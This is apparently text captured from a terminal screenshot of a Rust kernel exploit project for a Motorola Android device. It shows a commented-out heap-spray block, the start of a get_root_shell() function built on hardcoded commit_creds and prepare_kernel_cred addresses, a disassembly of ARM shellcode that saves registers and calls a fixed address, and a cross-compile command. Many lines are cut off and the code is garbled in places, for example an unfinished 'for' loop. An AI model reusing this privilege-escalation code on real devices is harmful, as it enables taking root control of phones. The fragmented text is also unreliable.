 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
278 let page = CONFIG_PAGE_OFFSET + page;
279 let mem = core::slice::from_raw_parts(page as *const u8, 4096);
280 zeroed += mem.iter().all(|x| *x == 0) as u32;
281 }
282 }
283
284 /*
285 let kmalloc: usize = 0xc0142404;
286 let kfree: usize = 0xc0141b6c;
287
288 let kmalloc: *const extern fn(usize, u32) -> usize =
289 &kmalloc as *const usize as *const _;
290 let kfree: *const extern fn(usize) =
291 &kfree as *const usize as *const _;
292
293 // Determine the total size of physical memory
294 let memory_size =
295 PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
296 if (memory_size % 4096) != 0 {
297 return !0;
298 }
299
300 // Make room for 256 allocations
301 let mut allocations = [0usize; 256];
302 let bin_size = (memory_size / 2) / 256;
303 let failed = allocations.iter_mut().any(|x| {
304 *x = (*kmalloc)(bin_size, 0);
305 *x == 0
306 });
307
308 if !failed {
309 for bin in
310 }
311
312 allocations.iter_mut().for_each(|x| { (*kfree)(*x); *x = 0 });
313
314 if failed {
315 return !0;
316 }*/
317
318 zeroed
319 }
320
321 /// Commits a kernel credential into the current task
322 unsafe extern fn get_root_shell() -> u32 {
323 // The addresses of commit_creds() and prepare_kernel_cred() for this
324 // kernel
325 let commit_creds: usize = 0xc00de36c;
326 let prepare_kernel_cred: usize = 0xc00de150;
327
328 // Convert the addresses into their respective function pointers
320,0-1 95%
0xc016bc94,
0x180090,
]
pleb@gamey ~/an
arm-linux-musle
arm-linux-musle
shellco
arm-linux-musle
./shellcode.o:
Disassembly of
00000000 <start
start():
0: ea00001
00000004 <fixed
fixed_data():
4: 1122334
00000008 <registers>:
...
00000048 <next>:
next():
48: f10c00c0 cpsid if
4c: e50f004c str r0, [pc, #-76] ; 8 <registers>
50: e50f104c str r1, [pc, #-76] ; c <registers+0x4>
54: e50f204c str r2, [pc, #-76] ; 10 <registers+0x8>
58: e50f304c str r3, [pc, #-76] ; 14 <registers+0xc>
5c: e50f404c str r4, [pc, #-76] ; 18 <registers+0x10>
60: e50f504c str r5, [pc, #-76] ; 1c <registers+0x14>
64: e50f604c str r6, [pc, #-76] ; 20 <registers+0x18>
68: e50f704c str r7, [pc, #-76] ; 24 <registers+0x1c>
6c: e50f804c str r8, [pc, #-76] ; 28 <registers+0x20>
70: e50f904c str r9, [pc, #-76] ; 2c <registers+0x24>
74: e50fa04c str sl, [pc, #-76] ; 30 <registers+0x28>
78: e50fb04c str fp, [pc, #-76] ; 34 <registers+0x2c>
7c: e50fc04c str ip, [pc, #-76] ; 38 <registers+0x30>
80: e50fd04c str sp, [pc, #-76] ; 3c <registers+0x34>
84: e50fe04c str lr, [pc, #-76] ; 40 <registers+0x38>
88: e50ff04c str pc, [pc, #-76] ; 44 <registers+0x3c>
8c: e52de004 push {lr} ; (str lr, [sp, #-4]!)
90: e51f0094 ldr r0, [pc, #-148] ; 4 <fixed_data>
94: e12fff30 blx r0
98: f10800c0 cpsie if
9c: e49df004 pop {pc} ; (ldr pc, [sp], #4)
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo
build --release --target arm-unknown-linux-musleabi -Z build-std